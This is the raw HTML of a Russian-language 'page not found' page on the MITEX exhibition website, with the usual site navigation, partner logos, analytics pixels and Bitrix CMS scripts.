

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/list-of-participants/50854/
body_size: 9962
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/list-of-participants/50854/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/list-of-participants/50854/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item">
				
				<span>Выставка MITEX</span>
			</li>  </ul>            </nav>
			
			            <h1>Страница не найдена</h1>
			        


							
	



    </div>
</header><!-- /page-header -->


    <section class="page-section wow fadeInUp" data-wow-duration="1s">
        <div class="d-grid">

            Эта страница не найдена. Возможно, она была удалена, переименована, или временно недоступна. &nbsp;Проверьте правильность адреса страницы или воспользуйтесь <a href="/map/">картой сайта</a>.
        </div>
    </section><section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
